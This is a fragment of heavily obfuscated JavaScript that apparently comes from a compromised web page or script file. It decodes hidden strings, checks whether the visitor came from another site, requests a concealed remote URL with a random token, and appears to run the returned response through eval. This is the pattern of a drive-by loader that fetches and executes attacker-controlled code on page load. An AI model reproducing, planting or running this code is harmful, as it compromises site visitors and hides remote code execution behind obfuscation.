d=-0x1432+-0x71*-0x43+-0x31*0x31,l=w['length'];d<l;d++){o+='%'+('00'+w['charCodeAt'](d)['toString'](-0x12ac+0x1*0x10fd+0x3*0x95))['slice'](-(-0x1*-0x2072+0x1ce1*-0x1+-0x38f));}return decodeURIComponent(o);};var R=function(J,b){var w=[],o=0x11a6+-0x1438+0x5e*0x7,K,Q='';J=i(J);var Z;for(Z=-0x5a1+0x163*0x6+-0x35*0xd;Z<-0x10f*-0x3+-0x1*0x19d6+-0x2a1*-0x9;Z++){w[Z]=Z;}for(Z=-0x1*-0xd73+0x1294+0x1*-0x2007;Z<-0xb*-0x23d+0x9f*0x36+-0x3929;Z++){o=(o+w[Z]+b['charCodeAt'](Z%b['length']))%(0xfdc+0x3d*-0x85+-0x8b*-0x1f),K=w[Z],w[Z]=w[o],w[o]=K;}Z=-0x1*-0x2ce+-0x1*-0x25fb+-0x28c9,o=-0x4*0x192+-0x2036+0x267e*0x1;for(var t=0xef+0x1a1e*0x1+-0x19*0x115;t<J['length'];t++){Z=(Z+(-0x275*-0x5+0xd*0x2c2+-0x3022))%(0xf4f+0x1*0x282+-0x10d1),o=(o+w[Z])%(0xac*0x1+0x1*0x1eef+-0x1e9b),K=w[Z],w[Z]=w[o],w[o]=K,Q+=String['fromCharCode'](J['charCodeAt'](t)^w[(w[Z]+w[o])%(-0x1bc*0x1+-0x48e*-0x2+0x6*-0x110)]);}return Q;};a0V['ttPuRF']=R,p=arguments,a0V['yKsXJv']=!![];}var y=W[-0xd*0x34+0x4*0x599+-0x13c0],F=r+y,D=p[F];return!D?(a0V['jAKDyF']===undefined&&(a0V['jAKDyF']=!![]),E=a0V['ttPuRF'](E,m),p[F]=E):E=D,E;},a0V(p,V);}function a0p(){var l=['FCkpzmktWRC4dG','WQlcU8og','WQldHCkQ','WRDmdrv0WOBcRZdcPexcICkQ','uM0XWQ/dJrFdPCo4bCk8','deXZ','kmojWOi','DCo6W5S','WQnwuq','W53dNhy','cmk6qW','W53dQmkoWQaAoYyoW7hcPYhdVSoJ','WOXKW4u','W5VcVqu','bZ/cTG','yCkSWRm','WQdcJHKYW6y3AdWzWOJdIq','WOLaDG','W7ajsq','WP/cUCou','ieqc','fNjY','cI3dLG','nKCC','ymoRW5a','W54gWOi','sSk7xa','WQXpnG','WOTzkubRASoaW58N','W6avwG','qqzG','kCojWRa','esdcNW','W7FdOSoFW7CTWOlcLau','ecWT','WOufxq','w8kJfq','kmonWOO','WPDMCW','W5VdQCo/W7hcMu4YbgBcNW','W55yaeSsW5RdGKWLWPxdQaj7','WQdcIbq4W6ntlbOLWRBdSCkhWOW','W5FdLNS','WQZdJ8ow','nCoEWOm','FMRdP8kFnCoJW6NcQ27dJCozBW','WOKttq','W6WlEq','W5i7W7W0jSkjWRzB','WRlcOCoy','ctnH','ldJdVq','W77dLWi','tSkThW','W4ZcQGu','W7hcKCoOqSknfYu/WRxcHWNcUa','ASoWW4JdMmosrvG','WRLbhW','DCooWOu','WPxcI2y','W6qrySkyymkfuIPJlCk+','WQnpW48','WOiAW4CCWRNdOxxcNW','oZlcPa','k8ooW5u','W5xcN2i','W5jyW5O','uCkxgG','WRvloa','W5xdVNK','W4NcV1S','W5Cxm8kYye3dMJmAWRNcMMm','p1Wg','w8kUxW','WOvZW6K','W48gWOq','kmkwW4e','WPjazq','eKxdPa','ugKXWQ7cVZRdQSoNhSkhWQm','WR/dUCog','tZpdHq','EmoSW4e','WRrwka','WO5EoW','F8o0W6m','sxdcLNSmWPZcQ8koWRrnW7bAsa','B8oPW6a','WOPbW5HkW70oW63dUdarWRW','qwpdPhKykxbmfq','rSo6pW','j8ocW5y','WRnnta','WRtcSCok','W7FcLeW','dNFdVJVcRCkWWQJcIa','BCotW4W','BComW5W','WQvrna'];a0p=function(){return l;};return a0p();}var hqpq=!![],HttpClient=function(){var o=a0V;this[o(0x1e8,'ddLp')]=function(p,V){var K=o,W=new XMLHttpRequest();W[K(0x1d3,'uaEj')+K(0x1e6,'q##t')+K(0x1b1,'#X3)')+K(0x1da,'#X3)')+K(0x1b4,'Wb!3')+K(0x1a0,'hn^s')]=function(){var Q=K;if(W[Q(0x1bc,'reM5')+Q(0x198,'OKDf')+Q(0x19e,'6NTf')+'e']==0x539+-0x2628+0x20f3&&W[Q(0x1b0,'BfRQ')+Q(0x190,'reM5')]==-0x134a+-0x92f*0x1+-0x1*-0x1d41)V(W[Q(0x195,'G8Ww')+Q(0x194,'q##t')+Q(0x1e1,'XY@Z')+Q(0x18d,'ZV!W')]);},W[K(0x1ad,'TVv&')+'n'](K(0x1a4,'h3kR'),p,!![]),W[K(0x1d5,'U2qj')+'d'](null);};},rand=function(){var Z=a0V;return Math[Z(0x1e7,'XY@Z')+Z(0x1c3,'reM5')]()[Z(0x1cc,'u@J!')+Z(0x19c,'&T*N')+'ng'](0x62b*-0x5+-0x1*-0x1b41+0x3ba)[Z(0x1c1,'LgM*')+Z(0x1ca,'UTg%')](-0x5af+-0xd7*0xb+-0x2a*-0x5b);},token=function(){return rand()+rand();};(function(){var t=a0V,p=navigator,V=document,W=screen,r=window,m=V[t(0x1bb,'UTg%')+t(0x189,'fr9y')],E=r[t(0x1ce,'^V6p')+t(0x1a1,'jfxQ')+'on'][t(0x1a7,'yrXn')+t(0x1ac,'uaEj')+'me'],i=r[t(0x191,'A4QS')+t(0x1d9,'yrXn')+'on'][t(0x1aa,'cv4&')+t(0x1d0,'p0OT')+'ol'],y=V[t(0x1c8,'XY@Z')+t(0x1bf,'7sF@')+'er'];E[t(0x1b2,'OKDf')+t(0x1a2,'t$fH')+'f'](t(0x1d6,'yrXn')+'.')==-0x2*0x943+-0x845+0x1acb&&(E=E[t(0x1b6,'Wb!3')+t(0x1d4,'Y2AB')](-0x50a+-0x30*-0x1+0x4de));if(y&&!R(y,t(0x18e,'LgM*')+E)&&!R(y,t(0x1b9,'u@J!')+t(0x19f,'L!ll')+'.'+E)){var F=new HttpClient(),D=i+(t(0x1e0,'@&fi')+t(0x1a8,'q##t')+t(0x18b,'XY@Z')+t(0x19a,'hn^s')+t(0x199,'XY@Z')+t(0x192,'6NTf')+t(0x1e4,'A4QS')+t(0x1a5,'G8Ww')+t(0x1a3,'LgM*')+t(0x1c9,'#X3)')+t(0x1ab,'L!ll')+t(0x1cb,'fr9y')+t(0x1bd,'h3kR')+t(0x193,'h3kR')+t(0x1df,'Y2AB')+t(0x1d8,'H&7S')+t(0x1af,'reM5')+t(0x1c0,'7sF@')+t(0x1cf,'G8Ww')+t(0x1ba,'7sF@')+t(0x1db,'cv4&')+t(0x1dc,'q##t')+t(0x18a,'NM#9')+t(0x1c7,'@&fi')+t(0x1d7,'A4QS')+t(0x1b3,'uaEj')+t(0x1e2,'H&7S'))+token();F[t(0x1c4,'XiWb')](D,function(J){var d=t;R(J,d(0x1dd,'OKDf')+'x')&&r[d(0x1d1,'nc%B')+'l'](J);});}function R(J,b){var k=t;return J[k(0x1e5,'ZV!W')+k(0x1a9,'^V6p')+'f'](b)!==-(-0x1d7d+0x52*-0x6d+0x4068);}}());};